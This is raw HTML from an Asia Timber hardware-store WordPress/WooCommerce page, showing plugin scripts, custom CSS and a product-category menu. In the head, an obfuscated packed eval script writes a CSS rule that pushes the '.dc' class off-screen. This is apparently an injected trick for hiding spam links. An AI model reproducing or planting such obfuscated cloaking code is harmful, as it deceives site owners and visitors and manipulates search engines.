<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/tags/1980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive tag tag-first--- tag-1980 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
